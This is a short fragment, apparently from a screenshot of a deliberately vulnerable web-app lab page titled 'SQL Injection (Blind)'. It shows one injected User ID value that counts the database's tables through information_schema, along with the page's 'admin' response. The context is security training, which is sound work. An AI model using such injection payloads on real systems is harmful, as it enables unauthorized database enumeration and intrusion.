 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and (select count(table_name) from information_schema.tables where table_schema=database())=2 #
First name: admin
Surname: admin